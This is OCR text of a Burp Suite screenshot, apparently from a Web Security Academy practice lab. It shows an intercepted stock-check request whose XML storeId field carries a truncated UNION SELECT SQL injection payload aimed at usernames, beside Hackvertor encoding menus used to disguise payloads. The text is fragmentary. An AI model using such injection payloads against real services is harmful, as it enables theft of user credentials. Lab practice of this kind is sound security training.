 Workspaces Applications May 21 6:43 AM 81 %
ssional v2022.8.5 - Temporary Project - licensed to osopooh
Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Extender Project options User options Learn JWT Editor Keys Hackvertor
1 ×
Send Cancel Target: https://0ad3002504a745c880a8d0f7003a001f.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackv \n
1 POST /product/stock HTTP/2
2 Host: 0ad3002504a745c880a8 cademy.net
3 Cookie: session=XczhHmNDSh
4 Content-Length: 129
5 Sec-Ch-Ua: "Chromium";v="1
"Not:A-Brand";v="99"
6 Sec-Ch-Ua-Platform: "Linux
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X /537.36
(KHTML, like Gecko) Chrome
9 Content-Type: application/
10 Accept: */*
11 Origin:
https://0ad3002504a745c880 academy.net
12 Sec-Fetch-Site: same-origi
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ad3002504a745c880 academy.net
/product?productId=1
16 Accept-Encoding: gzip, def
17 Accept-Language: en-US,en;
18
19 <?xml version="1.0" encodi
<stockCheck>
<productId>
1
</productId>
<storeId>
1 UNION SELECT usern
</storeId>
</stockCheck>
Search... 0 matches
Done
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Extensions
Engagement tools
Change request method
Change body encoding
Copy Ctrl+C
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Burp Repeater documentation
Hackvertor
Param Miner
Send to Hackvertor
Copy URL
Convert tags
Auto decode & Convert
Custom
Variables
Encode
Decode
String
Convert
Math
Hash
HMAC
Fake
Charsets
Compression
Date
Loops
Encrypt
Decrypt
Languages
System
XSS
base32
base64
base64url
burp_urlencode
css_escapes
css_escapes6
dec_entities
hex
hex_entities
hex_escapes
html5_entities
html_entities
js_string
jwt
octal_escapes
php_chr
php_non_alpha
powershell
quoted_printable
saml
sql_hex
unicode_escapes
urlencode
urlencode_all
urlencode_not_plus
\n
tf-8
Search... 0 matches
Inspector
Selection 1
Selected character
t
Code Hex
74
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 19
Response Headers 3
137 bytes | 204 millis
6
25